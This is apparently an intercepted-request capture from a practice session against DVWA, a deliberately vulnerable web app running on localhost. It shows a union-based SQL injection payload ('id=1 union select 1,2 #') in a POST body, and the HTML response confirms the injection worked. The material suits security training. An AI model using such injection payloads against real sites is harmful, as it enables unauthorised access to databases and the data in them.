 Go Cancel < > Target: http://localhost
Request
Raw Params Headers Hex
POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-master/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Connection: close
Cookie: security=medium; Phpstorm-da0128c6=8686f169-5769-401c-a557-13b58accd387;
PHPSESSID=467n931960f087ednehg36qia3
Upgrade-Insecure-Requests: 1
id=1 union select 1,2 #&Submit=Submit
Response
Raw Headers Hex HTML Render
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id"><option value="1">1</option><option value="2">2</option><option value="3">3</option><option
value="4">4</option><option value="5">5</option></select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1 union select 1,2 #<br />First name: admin<br />Surname: admin</pre><pre>ID: 1 union select 1,2 #<br />First name: 1<br
/>Surname: 2</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/"
target="_blank">http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet"
target="_blank">http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet</a></li>
<li><a href="https://www.owasp.org/index.php/SQL_Injection" target="_blank">https://www.owasp.org/index.php/SQL_Injection</a></li>
<li><a href="http://bobby-tables.com/" target="_blank">http://bobby-tables.com/</a></li>
</ul>
</div>